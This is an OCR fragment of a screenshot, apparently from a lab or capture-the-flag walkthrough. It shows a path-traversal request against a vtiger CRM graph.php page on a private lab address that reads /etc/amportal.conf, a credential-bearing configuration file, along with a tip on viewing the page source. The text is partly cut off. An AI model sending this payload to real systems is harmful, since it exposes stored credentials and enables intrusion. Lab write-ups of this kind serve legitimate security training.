
10.10.10.7/vtigercrm/graph.php?
nguage=../../../../../../../..//etc/amportal.conf&module=Acc
If you can't read anything, you can prettify the
file by checking the source file